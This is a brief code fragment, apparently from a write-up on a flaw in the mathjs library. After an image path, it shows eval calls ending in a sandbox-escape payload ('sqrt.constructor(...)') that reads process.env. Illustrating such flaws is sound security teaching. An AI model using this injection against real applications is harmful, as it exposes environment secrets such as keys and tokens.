 const math = require(‘mathjs’); // Vulnerable library
math.eval(‘(1+1) * 2’); // Arithmetic expressions
math.eval(‘sqrt(-4)’); // Access to functions
math.eval(‘sqrt.constructor(“return process.env”)()’);